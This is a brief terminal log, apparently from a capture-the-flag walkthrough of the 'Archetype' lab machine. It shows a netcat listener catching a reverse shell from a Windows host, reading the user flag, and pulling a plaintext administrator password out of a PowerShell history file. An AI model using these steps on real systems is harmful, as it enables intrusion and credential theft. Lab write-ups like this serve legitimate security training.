 ┌──(root㉿kali)-[~/桌面]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.93] from (UNKNOWN) [10.129.147.7] 49676
#
# type C:\Users\sql_svc\Desktop\user.txt
3e7b102e78218e935bf3f4951fec21a3
# type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
net.exe use T: \\Archetype\backups /user:administrator MEGACORP_4dm1n!!
exit
#
用户名
密码